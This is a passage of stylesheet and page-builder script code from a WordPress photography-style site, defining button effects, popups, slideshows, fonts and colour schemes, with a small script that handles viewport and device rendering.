!important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-button__content--hoverEffect-fill.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-fill.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-fill.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-fill.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-fill.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-fill.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-fill.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-fill.flex-block__element--button__content:hover:after{opacity:1;transform:scale(1)}.flex-element-type-button__content--hoverEffect-slideRight,.flex-block__element--button__content--hoverEffect-slideRight{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideRight:before,.flex-block__element--button__content--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-slideRight:after,.flex-block__element--button__content--hoverEffect-slideRight:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideRight.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideRight.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideRight.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideRight.flex-block__element--button__content:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-button__content--hoverEffect-close,.flex-block__element--button__content--hoverEffect-close{overflow:hidden;background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-close *,.flex-block__element--button__content--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-button__content--hoverEffect-close:before,.flex-block__element--button__content--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-button__content--hoverEffect-close:after,.flex-block__element--button__content--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-button__content--hoverEffect-close.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-close.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-close.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-close.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-close.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-close.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-close.flex-block__element--button__content:hover:before,.flex-element-type-button__content--hoverEffect-close.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-close.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-close.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-close.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-close.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-typerwriter-word{display:inline-block}u .flex-typerwriter-letter{text-decoration:underline}.flex-typerwriter-letter--animated{display:inline-block}.flex-typerwriter-caret{width:1px;background:#000000;position:absolute;z-index:999}.flex-typerwriter-caret--finished{animation:flex-typerwriter-caret-blink 1s step-end infinite}@keyframes flex-typerwriter-caret-blink{from,to{background-color:transparent}50%{background-color:#000000}}.flex-element-type-tabs2-pagination{position:relative;width:100%;height:100%;text-align:var(--textAlign);color:var(--color)}.flex-element-type-tabs2-pagination,.flex-element-type-tabs2-pagination *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-pagination--has-custom-colors{color:var(--custom-color)}@supports (-webkit-touch-callout: none){html.a-flex-popup-is-open{height:-webkit-fill-available}@media (max-width: 767px){html.a-flex-popup-is-open{overflow:hidden}}html.a-flex-popup-is-open body{height:-webkit-fill-available}html.a-flex-popup-is-open .flex-block--is-popup{height:-webkit-fill-available !important}html.a-flex-popup-is-open .flex-block--is-popup>.flex-block__main-container,html.a-flex-popup-is-open .flex-block--is-popup>.flex-block__mobile-container{height:-webkit-fill-available !important}}.flex-block--is-popup{position:fixed;top:0;left:0;z-index:99999999999;height:100vh;opacity:0}.flex-block--is-popup,.flex-block--is-popup *{pointer-events:none !important}.flex-block--is-popup .flex-block__main-container,.flex-block--is-popup .flex-block__mobile-container{height:100vh !important}.flex-block--is-popup .flex-block__element{height:var(--el-full-height)}.flex-block:not(.flex-block--popup-appear-animation-none){transition:transform .1s,opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--duration)}.flex-block--popup-appear-animation-none{opacity:0}.flex-block--popup-appear-animation-none.flex-block--popup-visible{opacity:1}.flex-block--popup-appear-animation-fadeIn{opacity:0}.flex-block--popup-appear-animation-fadeIn.flex-block--popup-visible{opacity:1}.flex-block--popup-appear-animation-zoomOut{opacity:0;transform:scale(calc(var(--size) / 100))}.flex-block--popup-appear-animation-zoomOut.flex-block--popup-visible{opacity:1;transform:scale(1)}.flex-block--popup-appear-animation-zoomIn{opacity:0;transform:scale(calc(var(--size) / 100))}.flex-block--popup-appear-animation-zoomIn.flex-block--popup-visible{opacity:1;transform:scale(1)}.flex-block--popup-appear-animation-slideRight{opacity:0;transform:translateX(calc(var(--travel) * 1px))}.flex-block--popup-appear-animation-slideRight.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-slideLeft{opacity:0;transform:translateX(calc(var(--travel) * -1px))}.flex-block--popup-appear-animation-slideLeft.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-slideUp{opacity:0;transform:translateY(calc(var(--travel) * 1px))}.flex-block--popup-appear-animation-slideUp.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-slideDown{opacity:0;transform:translateY(calc(var(--travel) * -1px))}.flex-block--popup-appear-animation-slideDown.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-blurIn{opacity:0;filter:blur(calc(var(--blur) * 1px))}.flex-block--popup-appear-animation-blurIn.flex-block--popup-visible{opacity:1;filter:none}.flex-block--popup-visible{transition-delay:var(--delay) !important}.flex-block--popup-finished-opening:not(.flex-block--popup-allow-scroll){pointer-events:auto !important}.flex-block--popup-finished-opening .flex-block__main-container *,.flex-block--popup-finished-opening .flex-block__mobile-container *{pointer-events:auto !important}.flex-slideshow{position:relative;width:100vw !important}.flex-slideshow .slick-slide{outline:none !important}.flex-slideshow__arrow{position:absolute;display:flex;align-items:center;justify-content:center;width:4.444444444444445%;height:11.661807580174926%;color:var(--desktop-color, #000);z-index:1;transform:translateY(10px);outline-color:var(--desktop-color, #000);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-slideshow__arrow i{font-size:var(--arrowsSize)}.flex-slideshow__arrow--prev{left:var(--prevArrowLeft);top:var(--prevArrowTop)}.flex-slideshow__arrow--next{left:var(--nextArrowLeft);top:var(--nextArrowTop)}.flex-slideshow .slick-dots{position:absolute;left:var(--dotsLeft);top:var(--dotsTop);z-index:1;width:5.777777777777778%;height:4.081632653061225%;display:flex;align-items:center;justify-content:center;list-style:none;margin:0;padding:0;font-size:var(--dotsSize);transform:translateY(50%)}.flex-slideshow .slick-dots li{flex-shrink:0;width:var(--dotsSize);height:var(--dotsSize);border-radius:50%;background-color:var(--desktop-color, #000);opacity:0.3;user-select:none;cursor:pointer;transition:background-color .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-slideshow .slick-dots li.slick-active,.flex-slideshow .slick-dots li:hover{opacity:1}.flex-slideshow .slick-dots li:not(:last-child){margin-right:0.375rem}.flex-slideshow .slick-dots li button{display:none}@media (max-width: 767px){.flex-slideshow__arrow{width:11.428571428571429%;height:8%;color:var(--mobile-color)}.flex-slideshow__arrow--prev{left:var(--prevArrowMobileLeft);top:var(--prevArrowMobileTop)}.flex-slideshow__arrow--next{left:var(--nextArrowMobileLeft);top:var(--nextArrowMobileTop)}.flex-slideshow .slick-dots{width:14.857142857142858%;height:2.8000000000000003%;left:var(--dotsMobileLeft);top:var(--dotsMobileTop)}.flex-slideshow .slick-dots li{background-color:var(--mobile-color)}}@media (min-width: 768px){html.flex-third-party{font-size:1.25vw}}@media (max-width: 767px){html.flex-third-party{font-size:4.2vw}}.flex-block{overflow:hidden;width:100%}.flex-block *{font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.flex-block-root{transform:none !important;padding:0 !important;position:relative;-webkit-font-smoothing:antialiased}.flex-block-root,.flex-block-root .flo-block__container{z-index:0}@media (min-width: 768px){.flex-block--desktop-fullscreen .flex-block__main-container{height:100vh !important}.flex-block--desktop-fullscreen .flex-block__element{height:var(--el-full-height)}.flex-block--desktop-fullscreen .flex-block__element--desktop-vertical-alignment-bottom{top:auto !important;bottom:calc( 40em - var(--position-top) - var(--el-actual-height)) !important}.flex-block--desktop-fullscreen .flex-block__element--desktop-vertical-alignment-middle{top:calc(50% - calc(20em - var(--position-top)))}}@media (max-width: 767px){.flex-block--mobile-fullscreen .flex-block__main-container,.flex-block--mobile-fullscreen .flex-block__mobile-container{height:100vh !important}.flex-block--mobile-fullscreen .flex-block__element{height:var(--el-full-height)}.flex-block--mobile-fullscreen .flex-block__element--mobile-vertical-alignment-bottom{top:auto !important;bottom:calc( 40em - var(--position-top) - var(--el-actual-height)) !important}.flex-block--mobile-fullscreen .flex-block__element--mobile-vertical-alignment-middle{top:calc(50% - calc(20em - var(--position-top)))}}.flex-block__main-container{position:relative;height:var(--height, 46em);background-color:var(--bg-color, #fff);color:#000;margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.flex-block__main-container p{margin-bottom:0}.flex-block__overlay{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;opacity:1;z-index:2;transition:opacity 0.2s linear}.flex-block .flex-group{position:absolute}.flex-block .flex-group.server-rendered{display:none}@media (min-width: 768px){.flex-block .flex-group.server-rendered[data-device="desktop"]{display:block}}@media (max-width: 767px){.flex-block .flex-group.server-rendered[data-device="mobile"]{display:block}}.flex-element-animation-helper{--el-full-height: var(--el-height);width:var(--el-width);height:var(--el-height);position:absolute;left:var(--position-left);top:var(--position-top);z-index:var(--z-index)}@media (min-width: 768px) and (max-width: 1024px){.flex-element-animation-helper{left:var(--position-left-tablet);top:var(--position-top-tablet);width:var(--el-width-tablet);height:var(--el-height-tablet)}}.flex-block__element{display:flex;--el-full-height: var(--el-height);line-height:1.15;transform:rotate(var(--rotateDeg));--el-full-height: var(--el-height);width:var(--el-width);height:var(--el-height);position:absolute;left:var(--position-left);top:var(--position-top);z-index:var(--z-index)}@media (min-width: 768px) and (max-width: 1024px){.flex-block__element{left:var(--position-left-tablet);top:var(--position-top-tablet);width:var(--el-width-tablet);height:var(--el-height-tablet)}}.flex-block__element--vertical-line{border-left:thin solid !important;width:0 !important;color:var(--backgroundColor)}.flex-block__element--horizontal-line{border-bottom:thin solid !important;height:0 !important;color:var(--backgroundColor)}.flex-block__element--text,.flex-block__element--button,.flex-block__element--shape,.flex-block__element--image{border-width:var(--border-width, 0);border-color:var(--border-color, transparent);border-radius:var(--border-radius);border-style:solid}.flex-block__element--image{overflow:hidden}.flex-block__element--embed iframe{width:var(--el-width) !important;height:var(--el-height) !important;pointer-events:var(--disabled-embed-scroll) !important}.flex-block__element--text,.flex-block__element--button,.flex-block__element--shape,.flex-block__element--line{background-color:var(--backgroundColor, transparent)}.flex-block__element--text,.flex-block__element--button{flex-direction:column;justify-content:var(--text-vertical-align);padding:var(--el-paddings);word-wrap:break-word}.flex-block__element--text .spacer,.flex-block__element--button .spacer{white-space:pre-wrap}.flex-block__element--text .spacer:before,.flex-block__element--button .spacer:before{content:" "}.flex-block__element--text p,.flex-block__element--button p{width:100%}.flex-block__element--text .flex-block__text-content,.flex-block__element--button .flex-block__text-content{display:flex;flex-direction:column;word-wrap:break-word}.flex-block__element--text .flex-block__text-content:not(.old-editor-content),.flex-block__element--button .flex-block__text-content:not(.old-editor-content){text-align:var(--text-align)}.flex-block__element--text .flex-block__text-content:not(.old-editor-content):not([data-font]),.flex-block__element--button .flex-block__text-content:not(.old-editor-content):not([data-font]){font-family:var(--font-family);font-size:var(--font-size);line-height:var(--line-height);letter-spacing:var(--letter-spacing)}.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h1,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h2,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h3,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h4,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h5,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h6,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) p,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) span,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) div,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h1,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h2,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h3,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h4,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h5,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h6,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) p,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) span,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) div{font-size:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;font-weight:inherit !important}.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h1:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h2:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h3:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h4:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h5:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h6:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) p:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) span:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) div:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h1:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h2:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h3:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h4:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h5:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h6:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) p:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) span:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) div:not(.has-inline-font){font-family:inherit !important}.flex-block__element--text .flex-block__text-content:not(.old-editor-content) *,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) *{margin:0 !important}.flex-block__element--text .flex-block__text-content:not(.old-editor-content)[data-font] *,.flex-block__element--button .flex-block__text-content:not(.old-editor-content)[data-font] *{font-family:inherit !important;font-size:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-transform:inherit}.flex-block__element--text:not(.flex-block__element--editorTagsFix) .flex-block__text-content:not(.old-editor-content)[data-font] *,.flex-block__element--button:not(.flex-block__element--editorTagsFix) .flex-block__text-content:not(.old-editor-content)[data-font] *{font-weight:inherit !important;font-style:inherit !important;text-decoration:inherit !important}.flex-block__element--text.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(strong),.flex-block__element--button.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(strong){font-weight:inherit !important}.flex-block__element--text.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(em),.flex-block__element--button.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(em){font-style:inherit !important}.flex-block__element--text.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not([style*="text-decoration"]):not(u),.flex-block__element--button.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not([style*="text-decoration"]):not(u){text-decoration:inherit !important}.flex-block__element--text .flex-block__text-content:not(.height-auto){overflow:hidden}.flex-block__element--text a{transition:opacity 0.2s linear;opacity:1}.flex-block__element--text a:hover{opacity:0.6}.flex-block__element--text .flex-block__text-content *{font-weight:inherit}.flex-block__element--text .flex-block__text-content strong{font-weight:bold}.flex-block__element--button{display:flex !important;align-items:center;justify-content:center;text-decoration:none;color:var(--button-color);background-color:var(--backgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s}.flex-block__element--button>*{display:flex}.flex-block__element--button:hover{color:var(--hover-color, var(--button-color));background-color:var(--hover-background-color, var(--backgroundColor));border-color:var(--hover-border-color, var(--border-color))}.flex-block__element--button--hoverEffect-moveLeft{background:transparent}.flex-block__element--button--hoverEffect-moveLeft:hover{background-color:transparent}.flex-block__element--shape a,.flex-block__element--image a,.flex-block__element--vector a{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3}.flex-block__element--shape.has-gradient{background:var(--gradient)}.flex-block__element--image .flex-img-tag,.flex-block__element--video.flex-block__video--has-image .flex-img-tag{display:flex;object-fit:var(--object-size, contain);object-position:var(--object-position-x) var(--object-position-y);position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;opacity:0;filter:blur(5px);transition:opacity 0.25s linear, filter 0.25s linear}.flex-block__element--non-image{height:100%;position:absolute;top:0;left:0;width:100%}.flex-block__element--non-image *{margin:0}.flex-block__element img.flex-img-tag.no-lazy{opacity:1;filter:none}.flex-block__element.flex-block__with-parallax.static-parallax-parent{transform:none !important}.flex-block__element.flex-block__with-parallax:not(.static-parallax-parent) img{visibility:hidden}.flex-block__element.flex-block__with-parallax .flex-img-tag{height:auto;min-height:100%;will-change:transform}.flex-block__element.flex-block__with-parallax .static-parallax{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat}@media (min-width: 1025px){.flex-block__element.flex-block__with-parallax .static-parallax{background-attachment:fixed}}.flex-block__element--video{display:block;overflow:hidden}.flex-block__element--video,.flex-block__element--video *{-webkit-tap-highlight-color:transparent}.flex-block__element--video video:-webkit-full-screen{width:100% !important;height:100% !important;max-height:100% !important;top:auto !important;left:auto !important;transform:none !important}.flex-block__element--video .js-video-iframe-wrap{background-color:rgba(0,0,0,0.05)}.flex-block__element--video .js-video-iframe-wrap:before{content:"Loading...";position:absolute;top:50%;left:50%;color:white;transform:translate(-50%, -50%)}.flex-block__element--video.flex-block__video--has-image .flex-block__responsive-iframe-wrap{opacity:0;transition:opacity 0.25s linear}.flex-block__element--video.flex-block__video--has-image:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:0;transition:opacity 0.25s linear}.flex-block__element--video.flex-block__video--has-image.flex-block__video-started .flex-block__responsive-iframe-wrap{opacity:1}.flex-block__element--video.flex-block__video--has-image.flex-block__video-started:before{opacity:1}.flex-block__element--video.flex-block__video--has-image.flex-block__video-started .flex-block__overlay,.flex-block__element--video.flex-block__video--has-image.flex-block__video-started .flex-img-tag{opacity:0 !important;pointer-events:none}.flex-block__element--video .flex-block__responsive-iframe-wrap:not(.self-hosted){position:relative;height:0 !important;padding-top:56.25% !important;overflow:hidden;top:50%;transform:translateY(-50%)}.flex-block__element--video .self-hosted{display:flex;width:100%;height:100%}.flex-block__element--video .flex-block__play-button{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);z-index:2;cursor:pointer;user-select:none}.flex-block__element--video .flex-block__play-button--default{width:var(--play-button-font-size)}.flex-block__element--video .flex-block__play-button--default path{fill:var(--play-button-color);opacity:1 !important}.flex-block__element--video .flex-block__play-button--custom{font-size:var(--play-button-font-size);color:var(--play-button-color)}.flex-block__element--video .flex-block__play-button,.flex-block__element--video .flex-block__play-button *{-webkit-tap-highlight-color:transparent}.flex-block__element--video iframe{position:absolute;left:0;top:0;width:100%;height:100%}.flex-block__element--video video{cursor:pointer;user-select:none;display:block;position:relative;object-fit:cover;max-width:100%;min-height:100%;top:50%;left:50%;transform:translate(-50%, -50%)}.flex-block__element--vector svg{width:100%;height:100%;overflow:visible !important}.flex-block__element--scroll-top{z-index:99999;transition:opacity 0.15s}.flex-block__element--scroll-top-sticky{opacity:0}.flex-block__main-container{font-size:var(--html-font-size, 1.25vw)}@media (max-width: 767px){.flex-block__element.el-has-zoom .flex-block__text-content{font-size:var(--el-fontSize) !important}}.flex-block__mobile-container{font-size:var(--html-font-size, 4.26vw);position:relative;height:var(--mob-height, 41.6875em);background-color:var(--mob-bg-color, #fff);margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);color:#000;overflow:hidden;z-index:2}.flex-block__mobile-container p{margin-bottom:0}.themes-custom-overlay,.themes-custom-button{opacity:0;transition:0.25s linear opacity}.themes-custom-button{pointer-events:none}.flex-visible{opacity:1 !important}.services-bottom-text{opacity:0;transition:opacity 0.25s linear}.services-bottom-line{transform:translateY(50%)}.services-custom-bg{transform:translateY(100%)}.services-bottom-line,.services-custom-title,.services-custom-text{transition:transform 0.25s linear}.services-custom-bg{transition:transform 0.4s linear}.services-bottom-text.flex-services-visible{opacity:1}.services-custom-bg.flex-services-visible{transform:translateY(0)}.services-bottom-line.flex-services-visible{transform:translateY(0)}.services-custom-title.flex-services-visible,.services-custom-text.flex-services-visible{transform:translateY(20px)}.flex-backend-video .flex-block__responsive-iframe-wrap{left:50%;width:90%;transform:translate(-50%, -50%);pointer-events:none}.flex-block__element--floform .app-flo-forms .form-preview .form-group{margin-bottom:1.25rem;padding:0.313rem}.flex-block__element--floform .app-flo-forms .form-preview label{margin-bottom:0.5rem}@media (min-width: 768px){.flex-block__element[data-render-only-on="mobile"]{display:none}}@media (max-width: 767px){.flex-block__element:not(.flex-block__element--synced)[data-render-only-on="desktop"]{display:none}}

</style><script id="flo_flex_builder_viewport_render" type="text/javascript">!function(){window.flexDebug={},window.flexBlocks={desktop:{},mobile:{}},window.flexData={animations:{},appearedElements:{}},window.flexDebug.timerStart=()=>{window.flexDebug.timerData=new Date},window.flexDebug.timerStop=(e="")=>{if(window.flexDebug.timerData){var n=new Date-window.flexDebug.timerData;n/=1e3,console.log(`Timer [${e}]:`,n+" seconds")}else console.log("Can't log times as start time is not set!")};const e=(n=navigator.userAgent||navigator.vendor||window.opera).indexOf("FBAN")>-1||n.indexOf("FBAV")>-1||n.includes("Instagram");var n;window.flexWidth=e?window.screen.width:window.innerWidth,window.currentFlexViewport=window.flexWidth>767?"desktop":"mobile",window.flexIsFacebookApp=e,window.flexPluginData={videoElements:{},shouldLoadVideos:[]},window.flexData.decodeHTML=function(e){var n=document.createElement("textarea");return n.innerHTML=e,n.value},window.flexData.elementDeviceClassRenaming=(e,n)=>e.replace("class=&quot",`data-only-device="${n}" class=&quot`);var t=setInterval((function(){if(!document.body)return;clearInterval(t);const e=document.querySelectorAll(`[data-element-device="${window.currentFlexViewport}"]`);Array.from(e).forEach((e=>{const n=window.flexData.elementDeviceClassRenaming(e.innerHTML,window.currentFlexViewport);e.insertAdjacentHTML("afterend",window.flexData.decodeHTML(n))}))}),10);window.addEventListener("DOMContentLoaded",(()=>{!function(){const e=(e,n=!1)=>{const t=document.getElementsByClassName(e)[0];if(void 0!==t){const e=window.getComputedStyle(t,null);return n?e[n]:e}return!1},n=document.createElement("div");n.innerHTML='<div class="flo-font-zoom-checker-inner" style="width: 1em;"></div>',n.style.display="none",n.style.fontSize="10px",n.className="flo-font-zoom-checker",document.body.appendChild(n);const t=e("flo-font-zoom-checker","fontSize"),o=e("flo-font-zoom-checker-inner","width");let i=parseInt(t)/10,a=parseInt(o)/10;t||o||(i=1,a=1),window.flexTextMagnificationLevel=1!==i&&i!==a?i:1}()}))}();</script><style class="flo-flex-stylekits-css">:root{--scheme_1--background--accent:rgba(242,228,221,1);--scheme_1--background--default:rgba(243,237,232,1);--scheme_1--button--background--default:rgba(255,255,255,1);--scheme_1--button--background--hover:rgba(242,177,162,1);--scheme_1--button--text--default:rgba(242,177,162,1);--scheme_1--button--text--hover:rgba(255,255,255,1);--scheme_1--overline--accent:rgba(242,177,162,1);--scheme_1--overline--default:rgba(70,70,70,1);--scheme_1--text--accent:rgba(255,255,255,1);--scheme_1--text--default:rgba(70,70,70,1);--scheme_2--background--accent:rgba(248,232,218,1);--scheme_2--background--default:rgba(255,255,255,1);--scheme_2--button--background--default:rgba(242,177,162,1);--scheme_2--button--background--hover:rgba(255,255,255,1);--scheme_2--button--text--default:rgba(255,255,255,1);--scheme_2--button--text--hover:rgba(242,177,162,1);--scheme_2--overline--accent:rgba(70,70,70,1);--scheme_2--overline--default:rgba(70,70,70,1);--scheme_2--text--accent:rgba(70,70,70,1);--scheme_2--text--default:rgba(70,70,70,1)} @font-face{font-family:Texta-Medium;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/Texta-Medium.otf');font-display:swap}@font-face{font-family:Nasir-Udin-RestoraExtraLight;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/Nasir-Udin-RestoraExtraLight.otf');font-display:swap}@font-face{font-family:CrimsonText-Regular;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/CrimsonText-Regular.ttf');font-display:swap}@font-face{font-family:HKGrotesk-Light;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/HKGrotesk-Light.woff');font-display:swap}@font-face{font-family:CrimsonText-Italic;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/CrimsonText-Italic.ttf');font-display:swap}@font-face{font-family:Romantically-Italic;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/Romantically-Italic.otf');font-display:swap}body [data-font='display']{font-family:La Luxes Serif;font-size:4.6875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.05em;text-decoration:;text-transform:none}body [data-font='logo']{font-family:La Luxes Serif;font-size:1.75rem;font-weight:400;font-style:normal;line-height:1em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='second_level/description']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.66em;letter-spacing:0.0191em;text-decoration:;text-transform:none}body [data-font='second_level/paragraph']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='second_level/quote']{font-family:La Luxes Serif;font-size:1.3125rem;font-weight:400;font-style:normal;line-height:1.5em;letter-spacing:0.04em;text-decoration:;text-transform:none}body [data-font='second_level/subtitle_1']{font-family:Texta-Medium;font-size:0.6875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='second_level/subtitle_2']{font-family:Texta-Medium;font-size:1rem;font-weight:400;font-style:normal;line-height:1.077em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='third_level/caption']{font-family:Texta-Medium;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.033em;text-decoration:;text-transform:none}body [data-font='third_level/navigation']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.33em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_1']{font-family:Nasir-Udin-RestoraExtraLight;font-size:0.625rem;font-weight:400;font-style:normal;line-height:2.18em;letter-spacing:em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_2']{font-family:Texta-Medium;font-size:0.625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-family:La Luxes Serif;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='third_level/secondary_cta']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.15em;text-decoration:;text-transform:uppercase}body [data-font='title_1/large']{font-family:La Luxes Serif;font-size:2.125rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/medium']{font-family:CrimsonText-Regular;font-size:1.5625rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body 